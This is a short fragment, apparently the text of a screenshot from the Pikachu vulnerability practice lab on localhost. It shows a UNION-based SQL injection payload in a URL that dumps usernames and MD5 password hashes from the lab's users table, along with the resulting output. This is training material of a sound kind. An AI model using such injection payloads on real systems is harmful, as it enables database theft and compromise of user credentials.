 127.0.0.1/vul/sqli/sqli_x.php?name=-1%27%29+union+select+group_concat%28username%29%2Cgroup_concat%28password%29+from+users%23&submit=查询
chu 漏洞练习平台 pika~pika~
sqli > x
what's your username?
cripting
查询
your uid:admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03